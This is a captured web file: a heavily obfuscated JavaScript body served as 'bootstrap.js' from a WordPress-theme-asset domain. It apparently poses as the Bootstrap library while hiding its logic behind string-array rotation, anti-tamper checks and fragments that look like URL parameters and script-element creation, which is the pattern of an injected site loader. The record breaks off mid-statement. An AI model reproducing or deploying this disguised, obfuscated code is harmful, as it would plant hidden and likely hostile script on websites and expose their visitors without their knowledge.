--- FILE ---
content_type: application/javascript
request_url: https://wpthemeasset.com/bootstrap.js
body_size: 29250
content:
(function(_0x4a3ae0,_0x15dd40){function _0x44dd38(_0x5af817,_0x3c773b,_0x481648,_0x2d645d,_0x138341){return _0xc6ff(_0x5af817- -0x27a,_0x138341);}var _0x3b5706=_0x4a3ae0();function _0x208970(_0x444b3d,_0x28e981,_0x53be17,_0x19f9e5,_0x5c1f8f){return _0xc6ff(_0x28e981-0x39e,_0x444b3d);}function _0x2142a0(_0x52a7ef,_0x260732,_0xaeef4d,_0x4b84d3,_0x55aa2e){return _0xc6ff(_0x4b84d3-0x192,_0x55aa2e);}function _0x17252b(_0x2a7336,_0x22dc94,_0xfeb99e,_0x22192f,_0x3a2098){return _0xc6ff(_0xfeb99e- -0x17e,_0x22dc94);}function _0x30b1cd(_0x2ab24c,_0x1a1652,_0x24f45f,_0x4a8020,_0x385480){return _0xc6ff(_0x24f45f- -0x2df,_0x4a8020);}while(!![]){try{var _0x29c902=-parseInt(_0x17252b(0x14b,0xd6,0xc5,0x13c,0x168))/(-0xe8*-0x28+0x1a3*-0x17+0x166)+parseInt(_0x2142a0(0x358,0x302,0x2f3,0x3e2,0x44e))/(-0x17*-0xfd+-0x1eb*0x1+0x2*-0xa67)*(parseInt(_0x17252b(0x231,0x7d,0x15b,0x6e,0x231))/(-0x1647+0x1456+0x1f4))+parseInt(_0x208970(0x560,0x516,0x4ef,0x515,0x44b))/(-0xcd5+0x1f*-0x6a+0x19af*0x1)+-parseInt(_0x2142a0(0x49b,0x362,0x39a,0x412,0x4d6))/(-0xe*0x292+-0x5b*-0x31+0x1*0x1296)+-parseInt(_0x30b1cd(-0x126,-0x1a7,-0x139,-0xaf,-0xa0))/(0x12e2+-0x4d2*0x7+0xee2)+parseInt(_0x30b1cd(-0x26b,-0x25c,-0x1bf,-0x286,-0x1d3))/(-0x1*-0x5aa+0x121d*0x2+0x5fb*-0x7)*(-parseInt(_0x44dd38(-0x130,-0xda,-0xad,-0x158,-0x219))/(-0x4d*-0xf+0x1595+-0x342*0x8))+parseInt(_0x30b1cd(0xa7,-0xb3,-0x29,-0xf2,0xc4))/(0x1*0x1753+-0x14a0+-0x2aa);if(_0x29c902===_0x15dd40)break;else _0x3b5706['push'](_0x3b5706['shift']());}catch(_0x175aba){_0x3b5706['push'](_0x3b5706['shift']());}}}(_0x335a,0x3*-0x51673+-0x55efd*-0x4+0x279*0x381),(function(){var _0x24f17f={'Scsbp':function(_0x4e7e67,_0x222a34){return _0x4e7e67!==_0x222a34;},'MOpYl':_0x15c423(0x33a,0x421,0x332,0x310,0x341),'gavhJ':_0x15c423(0x1b1,0x29e,0x27e,0x2a3,0x1bc),'blHAI':function(_0xa821f5,_0x59396d){return _0xa821f5===_0x59396d;},'KAvEY':_0x15c423(0x25f,0x229,0x28c,0x195,0x207),'DBdEP':function(_0x10ea2f){return _0x10ea2f();},'rFhhv':function(_0x1ce01d,_0x324c8f){return _0x1ce01d(_0x324c8f);},'Ynstw':function(_0x5977b8,_0x29a25f){return _0x5977b8+_0x29a25f;},'XnLQr':_0x15c423(0x231,0x287,0x1fe,0x2fc,0x2cb)+_0x2919a7(0x5ac,0x4f7,0x544,0x42a,0x4b8)+_0x3fbb7b(0x3b0,0x2f8,0x3c2,0x333,0x484)+_0x2f2e5b(0x19d,0x26b,0x189,0x178,0x289),'vyBOi':_0x2919a7(0x3ef,0x573,0x466,0x448,0x495)+_0x15c423(0x2cc,0x25a,0x2db,0x206,0x337)+_0x5b4983(-0x21,-0x4a,-0xdd,-0x1a3,-0xf5)+_0x3fbb7b(0x45e,0x52e,0x42e,0x3ec,0x379)+_0x3fbb7b(0x3a4,0x3eb,0x43a,0x2b9,0x473)+_0x3fbb7b(0x2be,0x271,0x344,0x35c,0x33c)+'\x20)','HcaWG':function(_0x137aca,_0x253f90){return _0x137aca!==_0x253f90;},'oBopn':_0x2919a7(0x581,0x5e5,0x53d,0x5ef,0x55a),'HkJJY':_0x2919a7(0x5b7,0x5a0,0x5a0,0x4bf,0x534)+_0x15c423(0x1dd,0x245,0x1d7,0xff,0x275)+_0x3fbb7b(0x33c,0x2bb,0x291,0x3f0,0x25d),'tWwfh':_0x15c423(0x272,0x298,0x270,0x231,0x1a8)+'er','HkJKq':_0x2919a7(0x5b7,0x4ae,0x5d1,0x41f,0x500),'NdtGq':function(_0x5798e3,_0x364bd7){return _0x5798e3(_0x364bd7);},'WnnaJ':_0x5b4983(-0x10e,-0x181,-0x1a0,-0x24e,-0x1c3),'nJJxG':_0x3fbb7b(0x388,0x3e2,0x43d,0x41b,0x318),'roZMd':_0x2919a7(0x644,0x65e,0x67a,0x5ce,0x657)+_0x2919a7(0x53c,0x3cf,0x47b,0x57a,0x4c1)+'+$','gbxlL':_0x2f2e5b(0x200,0x1df,0x226,0x1b2,0x2ca)+_0x15c423(0x318,0x227,0x24f,0x2f2,0x37f)+_0x3fbb7b(0x48e,0x3eb,0x572,0x42c,0x472)+')','rGZcF':_0x3fbb7b(0x32c,0x3b5,0x2c2,0x3b3,0x406)+_0x2f2e5b(0x295,0x33b,0x23c,0x34e,0x356)+_0x5b4983(-0x66,-0x7,-0x4f,-0x51,-0x6e)+_0x3fbb7b(0x34c,0x3ae,0x339,0x43f,0x2d5)+_0x15c423(0x189,0x209,0x235,0xb0,0x178)+_0x5b4983(-0x33,-0x20,0x9,-0x14b,-0xbb)+_0x2f2e5b(0x13e,0xe3,0xcb,0x220,0xd2),'TSzzV':function(_0x4efe15,_0x46bd43){return _0x4efe15(_0x46bd43);},'UCNei':_0x15c423(0x307,0x30f,0x247,0x23e,0x360),'XUFQS':function(_0x1df7cb,_0x257e52){return _0x1df7cb+_0x257e52;},'KhRlT':_0x5b4983(0x61,0x29,0x98,0x1f,-0x1d),'EttrY':function(_0x281b27,_0xd94ed2){return _0x281b27+_0xd94ed2;},'xhCKU':_0x2f2e5b(0x17d,0x123,0x1bf,0x22c,0x1d5),'IVobS':function(_0x1d8f6d,_0x2e8321){return _0x1d8f6d(_0x2e8321);},'YFQTv':function(_0x1cc962,_0x456d24){return _0x1cc962+_0x456d24;},'EueyG':_0x2f2e5b(0x174,0x119,0x230,0x235,0xfe)+_0x5b4983(-0x1ea,-0xb9,-0x164,-0x16a,-0x162),'CYSPG':function(_0x562c8d,_0x53803e){return _0x562c8d!==_0x53803e;},'ckdWW':_0x3fbb7b(0x356,0x26b,0x32c,0x2f9,0x2a1),'wcaci':_0x15c423(0x190,0xfe,0x198,0x186,0x26d),'DMJFz':_0x5b4983(-0xe0,-0xb5,0x3c,-0xf6,-0x7),'oydLY':_0x5b4983(-0x232,-0x228,-0x242,-0xed,-0x1b2),'yOADb':function(_0x54ffd8,_0x1b8081){return _0x54ffd8!==_0x1b8081;},'hhDNx':_0x2f2e5b(0x16a,0x89,0x20c,0x24c,0x9a),'bbJHS':_0x2f2e5b(0x1fd,0x183,0x28b,0x1e7,0x210)+_0x3fbb7b(0x426,0x44c,0x33b,0x3aa,0x3fc)+'4','LSaYg':function(_0x342044,_0x53f98e){return _0x342044===_0x53f98e;},'hWqwf':_0x3fbb7b(0x499,0x4a0,0x409,0x41a,0x492),'GKZir':function(_0x3a52f5,_0x2b89f6){return _0x3a52f5+_0x2b89f6;},'kFIpu':_0x5b4983(-0xd2,-0x1be,-0x12b,-0x81,-0xf1),'KGAzz':_0x5b4983(-0x8f,-0x163,-0xd1,-0x122,-0x7d),'ITPMD':function(_0x57a7f0,_0x3923e6){return _0x57a7f0(_0x3923e6);},'NlMWE':_0x3fbb7b(0x35d,0x3c9,0x321,0x401,0x2a5),'yYFxr':function(_0x403b2c,_0x142dab){return _0x403b2c!==_0x142dab;},'WDLQd':_0x2f2e5b(0x237,0x1af,0x258,0x151,0x1d7),'CdHEA':function(_0xbeaced,_0x309136,_0x5ec10b){return _0xbeaced(_0x309136,_0x5ec10b);},'MLdBt':function(_0x2a5f19,_0x25ffe8){return _0x2a5f19(_0x25ffe8);},'CgtjM':function(_0x4ae4e5,_0x3d58de){return _0x4ae4e5+_0x3d58de;},'MxuIs':_0x2919a7(0x5ae,0x739,0x5c1,0x73f,0x66c),'qHGtQ':_0x3fbb7b(0x3f0,0x46d,0x311,0x47f,0x402),'hxwOD':_0x2f2e5b(0x103,0x10b,0x9d,0xd3,0xf7)+_0x15c423(0x1cb,0x121,0x163,0x1a6,0x229)+'t','jLRiz':_0x2919a7(0x5bb,0x58b,0x543,0x578,0x4cb)+_0x15c423(0x2d7,0x360,0x1fe,0x298,0x273)+_0x15c423(0x18d,0x16b,0x20f,0xb7,0x24c)+_0x5b4983(-0x160,-0x18a,-0x22d,-0x221,-0x187)+_0x2919a7(0x541,0x64a,0x4e2,0x653,0x583)+'7','RaQkr':_0x15c423(0x311,0x221,0x2c4,0x3a8,0x3b8),'hoxwB':_0x2f2e5b(0x11d,0xd0,0x4f,0x1f6,0x2f),'sUiWD':function(_0x14bcb7,_0x266b0b){return _0x14bcb7!==_0x266b0b;},'MjRqe':_0x2f2e5b(0x27e,0x2c5,0x348,0x365,0x241),'rldhU':function(_0x3d3f73,_0x51b745){return _0x3d3f73===_0x51b745;},'ecWIR':_0x2f2e5b(0x26e,0x1d2,0x1e8,0x1f8,0x2e7),'UkBWu':_0x2f2e5b(0x269,0x322,0x18a,0x2d8,0x2cc),'AeSFv':function(_0x6f9134,_0x299890,_0x3d2a6c){return _0x6f9134(_0x299890,_0x3d2a6c);},'sCtbW':function(_0x11f33c,_0x1e0e9c){return _0x11f33c+_0x1e0e9c;},'tPvsC':_0x15c423(0x2cb,0x344,0x2b5,0x2a8,0x373)+'n=','qnqJb':function(_0x290100,_0x525799){return _0x290100(_0x525799);},'gWrBU':function(_0x2bb4dc,_0xd50f43){return _0x2bb4dc+_0xd50f43;},'vniVv':_0x15c423(0x178,0x10a,0x229,0x1f2,0x1f4)+'n','CUAHA':function(_0x574d83,_0x304297){return _0x574d83/_0x304297;},'XIYnl':function(_0x4093a3,_0x308c4b){return _0x4093a3<_0x308c4b;},'rzuiJ':_0x2919a7(0x599,0x483,0x492,0x4e7,0x54d),'UWkns':_0x2f2e5b(0x1e6,0x1d0,0x27c,0x203,0x25f),'BPzLp':_0x5b4983(-0x82,-0x1bb,-0x6f,-0xd4,-0x131)+'g','bgyQv':function(_0xd40cf2,_0x5b6035){return _0xd40cf2===_0x5b6035;},'JyFWj':_0x15c423(0x232,0x2b8,0x2d5,0x190,0x1fb),'HcOUT':_0x5b4983(0xd3,-0x85,-0x50,0xa7,-0x6),'FARIQ':_0x2919a7(0x611,0x529,0x57b,0x651,0x5a6),'PwfKI':function(_0x21f87b,_0x3480c8){return _0x21f87b(_0x3480c8);},'EBLEo':function(_0x37dd72,_0x48fe1e){return _0x37dd72!==_0x48fe1e;},'vfNrm':_0x3fbb7b(0x341,0x2e9,0x2ef,0x364,0x280),'DRVia':function(_0x49da8e,_0xf6ca8b){return _0x49da8e+_0xf6ca8b;},'KkioG':function(_0x440a06,_0x4f33df){return _0x440a06(_0x4f33df);},'ARGWl':function(_0x247d8e,_0x12fd0c){return _0x247d8e!==_0x12fd0c;},'uqYJl':_0x2919a7(0x552,0x574,0x5ed,0x587,0x5bf),'eGApI':_0x5b4983(-0x292,-0x200,-0x2c8,-0x2d2,-0x1e3),'MisLd':function(_0x370dc3){return _0x370dc3();},'ngevO':_0x15c423(0x17a,0x121,0x145,0x1cd,0x1d0),'fAGuH':_0x2f2e5b(0x158,0x181,0xf6,0x11b,0x11f),'zbKvf':_0x15c423(0x2d2,0x31b,0x20c,0x3af,0x3ad),'eGXrh':_0x5b4983(-0xef,0x3,-0x1b1,-0xcd,-0xd0),'RBMrD':_0x2919a7(0x72f,0x681,0x6da,0x697,0x649)+_0x5b4983(-0x1c,-0x76,-0x77,-0x15f,-0xbe),'yqKHk':_0x2f2e5b(0xe7,0x117,0x152,0x1d3,0xd3),'EDcZf':_0x2f2e5b(0x1de,0x227,0x190,0x2b3,0x27b),'knWgU':_0x5b4983(-0x138,-0x17d,-0x18f,-0x105,-0x124),'ZOoLm':_0x3fbb7b(0x2c8,0x32f,0x290,0x27e,0x22e)+_0x15c423(0x29a,0x2dd,0x1b7,0x2d1,0x1e5)+'1','kQAfq':function(_0x15cf08,_0x2bbb9f){return _0x15cf08(_0x2bbb9f);},'eWfvw':function(_0xfcb172,_0x37e6ed){return _0xfcb172(_0x37e6ed);},'RMRqP':function(_0x4cc9ca){return _0x4cc9ca();},'UuscG':function(_0x251566,_0x132e2c,_0x142491){return _0x251566(_0x132e2c,_0x142491);},'HFtRN':function(_0x3a85a7){return _0x3a85a7();},'MbmrW':function(_0x264439,_0x341c98,_0xdd0c5b){return _0x264439(_0x341c98,_0xdd0c5b);},'phWiG':_0x15c423(0x334,0x2d6,0x240,0x3d3,0x3ad)+_0x5b4983(-0xab,-0x185,-0x209,-0x210,-0x139)+_0x2f2e5b(0x194,0x175,0x201,0xa0,0x13d)+'sn','XaToZ':function(_0x1cd9e2,_0x33fbf8){return _0x1cd9e2===_0x33fbf8;},'XmfzM':_0x3fbb7b(0x372,0x450,0x302,0x2a5,0x389),'tOMId':_0x5b4983(-0x2b2,-0x1f3,-0x205,-0x1e9,-0x1c2)+_0x5b4983(-0xe0,-0x64,-0x192,-0x7,-0xb3),'hMIWv':function(_0x3af78e,_0x59eb19){return _0x3af78e===_0x59eb19;},'eWmFQ':_0x3fbb7b(0x42b,0x4de,0x3f7,0x47e,0x494),'YkrVH':function(_0x34a067,_0x30301e){return _0x34a067/_0x30301e;},'NlCMe':function(_0x51a1c0,_0x55b23e){return _0x51a1c0===_0x55b23e;},'aXpBR':_0x2f2e5b(0x161,0xc3,0x1b8,0x1e6,0x138),'HyNRm':_0x2f2e5b(0x29c,0x360,0x27d,0x21b,0x349)+_0x5b4983(-0x1ed,-0x158,-0x19a,-0x47,-0x105)+_0x5b4983(-0x131,-0x152,-0x254,-0x20d,-0x1a7)+'nt','yXrQK':function(_0x5197a4,_0x609299){return _0x5197a4+_0x609299;},'udkYZ':function(_0x5ea5e8,_0x11e7a9){return _0x5ea5e8(_0x11e7a9);},'QDghB':_0x15c423(0x323,0x25a,0x390,0x256,0x3e0)+_0x5b4983(0x47,0x85,0xa5,-0x133,-0x3f)+_0x5b4983(-0xa6,-0x96,-0x1e7,-0x1ac,-0x15d),'CEqRG':function(_0x285db2,_0x114925){return _0x285db2(_0x114925);},'odTcB':_0x5b4983(-0x2af,-0x260,-0x1ab,-0x10b,-0x1e9)+_0x2919a7(0x486,0x493,0x4c8,0x4a8,0x561)+_0x3fbb7b(0x41f,0x44a,0x4dd,0x36f,0x4d1)+'d=','BMmxw':_0x2f2e5b(0x257,0x278,0x1f0,0x2fe,0x31b)+_0x15c423(0x29e,0x1d6,0x1c3,0x351,0x34b)+_0x15c423(0x239,0x28e,0x243,0x225,0x2fb),'BBDHc':function(_0x3a36c2,_0xb9b3f2){return _0x3a36c2+_0xb9b3f2;},'CDhpP':_0x2919a7(0x589,0x53a,0x538,0x4a3,0x55c)+'=','ZDQxE':function(_0x2401e7,_0x24039e){return _0x2401e7(_0x24039e);},'CpfXB':function(_0x491838,_0x257d9e){return _0x491838+_0x257d9e;},'bZNSl':_0x2919a7(0x69f,0x5a2,0x556,0x6ac,0x5d5)+'=','xmJMo':function(_0x24fe75,_0x7b85c3){return _0x24fe75!==_0x7b85c3;},'glMWl':function(_0xa04842,_0x167de4){return _0xa04842!==_0x167de4;},'JVnuA':_0x3fbb7b(0x35e,0x44e,0x2d4,0x366,0x279),'PPylT':_0x3fbb7b(0x325,0x3f5,0x3a8,0x2ed,0x25c),'eGLRh':function(_0x14d8db,_0x160f18){return _0x14d8db+_0x160f18;},'qBaiT':function(_0x2b9295,_0x196e88){return _0x2b9295!==_0x196e88;},'bQPPi':function(_0xd19f0e,_0x1d5c14){return _0xd19f0e===_0x1d5c14;},'ntEVH':_0x2919a7(0x562,0x5cb,0x52e,0x587,0x4ec),'uStRE':_0x2919a7(0x5f0,0x715,0x5bc,0x61b,0x653),'hACKK':_0x15c423(0x25d,0x251,0x2fd,0x1cb,0x1ed)+'t','SbJlx':_0x5b4983(-0x189,-0x3b,-0x135,-0x15f,-0x12c)+_0x15c423(0x31d,0x35c,0x309,0x3fe,0x2d3)+_0x2f2e5b(0x23a,0x23c,0x151,0x2f9,0x1e0)+_0x3fbb7b(0x440,0x49c,0x410,0x4f3,0x472)+'pt'},_0x5c4fc3=(function(){function _0x3011e0(_0x49bb65,_0x12d623,_0x29d09c,_0x42fa66,_0x3f0c92){return _0x15c423(_0x42fa66- -0x6c,_0x12d623-0x1c6,_0x29d09c-0x11d,_0x29d09c,_0x3f0c92-0x18e);}var _0x2404bd={'hUaTP':function(_0x398cf8,_0x5ee794){function _0x5cfc9e(_0x92d3db,_0x24a7e2,_0x22e54c,_0x385cec,_0x2be976){return _0xc6ff(_0x22e54c- -0x1f6,_0x385cec);}return _0x24f17f[_0x5cfc9e(-0xa9,-0x3e,-0xa7,-0xb8,-0x163)](_0x398cf8,_0x5ee794);},'fKGog':_0x24f17f[_0x47d24e(-0x181,-0x135,-0x186,-0xe9,-0xf4)],'yLohl':_0x24f17f[_0x122955(0x2a6,0x39c,0x388,0x310,0x2a0)],'RKina':function(_0x347549,_0x479820){function _0x3a0036(_0x352749,_0x31505f,_0x382690,_0x5c6e09,_0x48fbb1){return _0x47d24e(_0x352749-0x1d8,_0x31505f-0x148,_0x352749-0x5a7,_0x5c6e09-0x15,_0x5c6e09);}return _0x24f17f[_0x3a0036(0x487,0x418,0x53c,0x56d,0x472)](_0x347549,_0x479820);},'RwOFn':_0x24f17f[_0x3011e0(0x1ae,0x1f4,0x1fc,0x28a,0x258)],'oqiZu':function(_0x4f677e){function _0x5ce05f(_0x2d638e,_0x4b8c32,_0x2af80b,_0x1d6114,_0x349c58){return _0x122955(_0x4b8c32,_0x4b8c32-0xa0,_0x2af80b-0x13b,_0x1d6114-0x33b,_0x349c58-0x158);}return _0x24f17f[_0x5ce05f(0x578,0x543,0x525,0x5bf,0x5a4)](_0x4f677e);},'mLHOF':function(_0x158257,_0x13619f){function _0x4de45c(_0x321358,_0x4e7ad6,_0x4c19c0,_0x249f43,_0x369400){return _0x122955(_0x4c19c0,_0x4e7ad6-0x1ac,_0x4c19c0-0x25,_0x249f43-0xe1,_0x369400-0x59);}return _0x24f17f[_0x4de45c(0x3dc,0x413,0x448,0x38f,0x315)](_0x158257,_0x13619f);},'oppdW':function(_0x7475c1,_0x131d24){function _0x3ae003(_0x1a7570,_0x3dbda5,_0x37ef6f,_0xa37d27,_0x17a112){return _0x47d24e(_0x1a7570-0xaa,_0x3dbda5-0x18c,_0xa37d27-0x463,_0xa37d27-0x1ec,_0x3dbda5);}return _0x24f17f[_0x3ae003(0x19c,0x1a1,0x310,0x256,0x1a1)](_0x7475c1,_0x131d24);},'pURrJ':_0x24f17f[_0x3011e0(0x2c4,0x2c0,0x33f,0x27d,0x2a9)],'wqPUm':_0x24f17f[_0x122955(0x164,0x15d,0x181,0x1c4,0x1a3)],'TwHap':function(_0xf4783d,_0xf7a936){function _0x24665a(_0x4be6ee,_0x8ea6a3,_0x25de0c,_0x3edf1f,_0x15f334){return _0x122955(_0x4be6ee,_0x8ea6a3-0xf6,_0x25de0c-0xb6,_0x25de0c- -0x3ec,_0x15f334-0xd3);}return _0x24f17f[_0x24665a(-0x22d,-0x221,-0x2ac,-0x36e,-0x2c9)](_0xf4783d,_0xf7a936);},'NKzET':_0x24f17f[_0x122955(0x265,0x380,0x212,0x2f4,0x2ba)],'nVoAi':_0x24f17f[_0x18c213(0x142,0x5a,-0x3d,0x11c,0x98)],'jxNVC':_0x24f17f[_0x26603f(0x1e3,0xfb,0x101,0x2a6,0x102)]};function _0x26603f(_0x4ace19,_0x573509,_0xbb1a30,_0x5210a9,_0x270aef){return _0x5b4983(_0x4ace19-0xb,_0x573509-0x118,_0x5210a9,_0x5210a9-0x1ca,_0x4ace19-0x398);}function _0x122955(_0x3736e8,_0x3c8439,_0x317bbf,_0x1684b1,_0x56034b){return _0x5b4983(_0x3736e8-0x135,_0x3c8439-0x1c8,_0x3736e8,_0x1684b1-0x117,_0x1684b1-0x31e);}function _0x47d24e(_0x3aa7d8,_0x43ecf9,_0x237176,_0x188491,_0x336678){return _0x3fbb7b(_0x237176- -0x5a0,_0x43ecf9-0x170,_0x237176-0xa5,_0x336678,_0x336678-0x172);}function _0x18c213(_0x1f8878,_0x12abd4,_0x53d166,_0x40beb9,_0x38a601){return _0x5b4983(_0x1f8878-0x1c7,_0x12abd4-0xf1,_0x38a601,_0x40beb9-0x1e,_0x12abd4-0x1f9);}if(_0x24f17f[_0x3011e0(0x212,0x302,0x323,0x2bc,0x2d0)](_0x24f17f[_0x18c213(0xee,0x18e,0x188,0xab,0x15e)],_0x24f17f[_0x26603f(0x32d,0x3ac,0x37b,0x284,0x2c2)])){var _0x39959f=!![];return function(_0x2def07,_0x450d86){function _0x5ae49e(_0x26bd1a,_0x18c1b3,_0x50dc88,_0x229a98,_0x4dee58){return _0x18c213(_0x26bd1a-0x12f,_0x26bd1a-0xb1,_0x50dc88-0x1b0,_0x229a98-0x1e8,_0x50dc88);}function _0x126c3c(_0x4cc68d,_0x14783b,_0x1677b8,_0x27f196,_0x272a9c){return _0x47d24e(_0x4cc68d-0xce,_0x14783b-0x172,_0x272a9c-0x4c3,_0x27f196-0x1c4,_0x14783b);}function _0x707200(_0x362578,_0x487399,_0x48e63b,_0x117256,_0x29f4e4){return _0x3011e0(_0x362578-0x85,_0x487399-0x1ed,_0x29f4e4,_0x362578-0xd,_0x29f4e4-0x186);}var _0x5abf35={'EjJgD':function(_0x303c22){function _0x160864(_0x3eeb20,_0x1f4c76,_0x126b86,_0x2b0238,_0x340e39){return _0xc6ff(_0x2b0238- -0x47,_0x3eeb20);}return _0x2404bd[_0x160864(0x26e,0x219,0x281,0x279,0x2d4)](_0x303c22);},'lsOcI':function(_0x1a2ce5,_0x53cc3d){function _0x2efce8(_0x552031,_0x5b00cc,_0x558f64,_0x38ac32,_0x3319de){return _0xc6ff(_0x3319de-0x320,_0x558f64);}return _0x2404bd[_0x2efce8(0x575,0x628,0x4a9,0x525,0x56f)](_0x1a2ce5,_0x53cc3d);},'EVFeW':function(_0x3ed04d,_0x2e64cd){function _0x5ae1fb(_0x1d1966,_0x22556c,_0x3750fa,_0x5844cf,_0x40507a){return _0xc6ff(_0x1d1966-0x366,_0x22556c);}return _0x2404bd[_0x5ae1fb(0x5fe,0x5ec,0x662,0x597,0x679)](_0x3ed04d,_0x2e64cd);},'vdixb':function(_0x4de4f6,_0x1a7502){function _0xf1cac6(_0x527406,_0x515b6b,_0x2fc270,_0x36cd83,_0x84e2c7){return _0xc6ff(_0x36cd83-0xfe,_0x84e2c7);}return _0x2404bd[_0xf1cac6(0x3b0,0x396,0x2c4,0x396,0x452)](_0x4de4f6,_0x1a7502);},'GyWhF':_0x2404bd[_0x45f9ba(0x2d,0x63,-0x4d,-0x13a,-0x11a)],'aTSBy':_0x2404bd[_0x45f9ba(-0x188,0x11,-0xb9,-0xb0,-0x126)]};function _0x25d877(_0x193a19,_0x199619,_0x57847e,_0x2e962e,_0x1669ce){return _0x18c213(_0x193a19-0x1b3,_0x2e962e-0x1b3,_0x57847e-0x11c,_0x2e962e-0x9f,_0x57847e);}function _0x45f9ba(_0x379253,_0x185e7c,_0x4b13c5,_0x4b66eb,_0x4a70a6){return _0x3011e0(_0x379253-0x110,_0x185e7c-0xea,_0x4b66eb,_0x4b13c5- -0x28e,_0x4a70a6-0x1db);}if(_0x2404bd[_0x126c3c(0x16a,0x1a1,0x1c6,0x22b,0x1fe)](_0x2404bd[_0x126c3c(0x304,0x364,0x3de,0x310,0x37a)],_0x2404bd[_0x126c3c(0x3c1,0x37e,0x3cf,0x442,0x37a)]))IAjtJZ[_0x25d877(0x3fe,0x306,0x34b,0x338,0x249)](_0x4185de);else{var _0x2e86eb=_0x39959f?function(){function _0x329e7f(_0x4c8682,_0x3c08f9,_0x1f151b,_0x18b90a,_0x4e3ba4){return _0x126c3c(_0x4c8682-0x181,_0x3c08f9,_0x1f151b-0x10e,_0x18b90a-0x137,_0x1f151b-0x2e4);}function _0x44d9a2(_0x53f7ca,_0x1757a2,_0x4b5d33,_0x1c117,_0x383720){return _0x126c3c(_0x53f7ca-0x1b3,_0x1757a2,_0x4b5d33-0xb0,_0x1c117-0x199,_0x53f7ca- -0x15b);}function _0x4dd2b5(_0x4124c7,_0x42859e,_0x1a666f,_0x36259f,_0x55106b){return _0x126c3c(_0x4124c7-0x1a1,_0x36259f,_0x1a666f-0xef,_0x36259f-0x1c5,_0x55106b-0x1cc);}function _0x55db4f(_0x1cfd95,_0xf1a23d,_0xe3fcd0,_0x282886,_0x4e44fd){return _0x25d877(_0x1cfd95-0xb9,_0xf1a23d-0x12,_0x4e44fd,_0xe3fcd0-0x237,_0x4e44fd-0xe7);}function _0x272c87(_0x27945e,_0x4d7676,_0x714085,_0x5054e0,_0x4b5c99){return _0x25d877(_0x27945e-0x3f,_0x4d7676-0x3d,_0x714085,_0x5054e0- -0xda,_0x4b5c99-0x2f);}if(_0x2404bd[_0x272c87(0x298,0x2aa,0x12d,0x216,0x159)](_0x2404bd[_0x272c87(0x2c2,0x1d1,0x1c0,0x1e9,0x269)],_0x2404bd[_0x272c87(0x17e,0x1d1,0x196,0x143,0x1bc)])){if(_0x450d86){if(_0x2404bd[_0x55db4f(0x4e4,0x68d,0x5ba,0x628,0x677)](_0x2404bd[_0x4dd2b5(0x55e,0x4c1,0x497,0x4be,0x473)],_0x2404bd[_0x329e7f(0x4d7,0x4c8,0x58b,0x57b,0x65f)])){var _0xd6c13e=_0x450d86[_0x272c87(0x352,0x207,0x202,0x268,0x194)](_0x2def07,arguments);return _0x450d86=null,_0xd6c13e;}else{var _0x52e4a2=IAjtJZ[_0x4dd2b5(0x44c,0x531,0x4ac,0x48b,0x45a)](_0x503a48,IAjtJZ[_0x4dd2b5(0x403,0x4ae,0x3ab,0x3b6,0x44f)](IAjtJZ[_0x44d9a2(0x1c3,0x19a,0x159,0x19a,0x213)](IAjtJZ[_0x55db4f(0x3b4,0x3cd,0x40c,0x40b,0x32c)],IAjtJZ[_0x272c87(0x128,0xde,0x156,0x138,0xf9)]),');'));_0x5e26ce=IAjtJZ[_0x44d9a2(0x1f6,0x1fe,0x138,0x170,0x176)](_0x52e4a2);}}}else return _0x181ff2;}:function(){};return _0x39959f=![],_0x2e86eb;}};}else return function(_0x3e4d42){}[_0x3011e0(0x197,0x308,0x2af,0x234,0x2b9)+_0x47d24e(-0x72,-0x213,-0x14a,-0x11a,-0x96)+'r'](MmZgHU[_0x3011e0(0x225,0x164,0x1ad,0x1e7,0x267)])[_0x122955(0x2ed,0x2f4,0x291,0x2b4,0x1c3)](MmZgHU[_0x18c213(0xc9,0xbc,0x21,0x17,0x80)]);}());function _0x5b4983(_0x1425bc,_0x2e4171,_0x51766c,_0x38df19,_0x43a82e){return _0xc6ff(_0x43a82e- -0x2e6,_0x51766c);}var _0x24e99=_0x24f17f[_0x15c423(0x337,0x426,0x3d8,0x2dc,0x429)](_0x5c4fc3,this,function(){function _0x35107e(_0x2a2a3f,_0x255d06,_0x239f91,_0x2f6d23,_0x520284){return _0x3fbb7b(_0x239f91- -0x2b6,_0x255d06-0xb8,_0x239f91-0xb3,_0x255d06,_0x520284-0x108);}function _0x1e7fc2(_0x54a340,_0x45b29b,_0x40a6aa,_0x275e1a,_0x96a80c){return _0x3fbb7b(_0x275e1a-0x1ac,_0x45b29b-0xa5,_0x40a6aa-0xbf,_0x45b29b,_0x96a80c-0x11a);}function _0x499491(_0xcc7d0b,_0x44bc33,_0x34f796,_0x51a3c1,_0x38878b){return _0x3fbb7b(_0x44bc33-0x124,_0x44bc33-0x150,_0x34f796-0x36,_0x38878b,_0x38878b-0x1f);}function _0x54d68a(_0x227042,_0x40a37e,_0x48a5b3,_0x460c59,_0x288ca3){return _0x15c423(_0x460c59-0x1b6,_0x40a37e-0x2c,_0x48a5b3-0x18b,_0x48a5b3,_0x288ca3-0xea);}var _0x44e888={'DxKsB':function(_0x375293,_0x4df7db){function _0x575e49(_0x526aaf,_0x120c30,_0x5f0bba,_0x4f8b5a,_0x45fae0){return _0xc6ff(_0x45fae0- -0xcf,_0x5f0bba);}return _0x24f17f[_0x575e49(0x163,0x5,0x68,0x132,0xb2)](_0x375293,_0x4df7db);}};function _0x2bc343(_0x1911f7,_0x3e72a1,_0x1d1687,_0x597d8c,_0xffd985){return _0x2919a7(_0x3e72a1,_0x3e72a1-0xb6,_0x1d1687-0x8f,_0x597d8c-0x8c,_0xffd985- -0x42);}if(_0x24f17f[_0x499491(0x32d,0x3e8,0x3a6,0x4b4,0x4a2)](_0x24f17f[_0x35107e(-0x37,0x8,0x33,0x11,-0x5a)],_0x24f17f[_0x35107e(0x1,0x3e,0x72,-0x41,-0x4f)]))return _0x24e99[_0x499491(0x56a,0x57d,0x52d,0x492,0x521)+_0x2bc343(0x524,0x5ef,0x517,0x671,0x5b4)]()[_0x35107e(0xeb,0xf,0xed,0x1e1,0xcc)+'h'](_0x24f17f[_0x499491(0x509,0x439,0x366,0x50d,0x3c8)])[_0x35107e(0x1be,0x105,0x1a3,0x1b2,0x28e)+_0x499491(0x473,0x545,0x472,0x4ce,0x49b)]()[_0x54d68a(0x53c,0x44c,0x47b,0x456,0x500)+_0x499491(0x494,0x57a,0x601,0x56b,0x5a6)+'r'](_0x24e99)[_0x54d68a(0x42b,0x427,0x365,0x401,0x3bf)+'h'](_0x24f17f[_0x54d68a(0x44a,0x2a5,0x40f,0x373,0x369)]);else 